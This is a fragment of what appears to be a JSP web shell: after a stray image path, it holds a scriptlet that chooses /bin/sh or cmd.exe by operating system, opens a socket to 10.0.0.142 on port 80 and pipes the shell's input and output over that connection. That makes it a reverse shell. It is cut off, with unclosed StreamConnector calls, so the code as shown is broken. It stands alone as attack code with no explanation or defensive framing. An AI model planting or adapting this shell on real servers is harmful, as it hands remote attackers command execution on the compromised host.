 }
try
{
String ShellPath;
if (System.getProperty("os.name").toLowerCase().indexOf("windows") == -1) {
ShellPath = new String("/bin/sh");
} else {
ShellPath = new String("cmd.exe");
}
Socket socket = new Socket( "10.0.0.142", 80 );
Process process = Runtime.getRuntime().exec( ShellPath );
( new StreamConnector( process.getInputStream(), socket.getOutputStream()
( new StreamConnector( socket.getInputStream(), process.getOutputStream()
} catch( Exception e ) {}
%>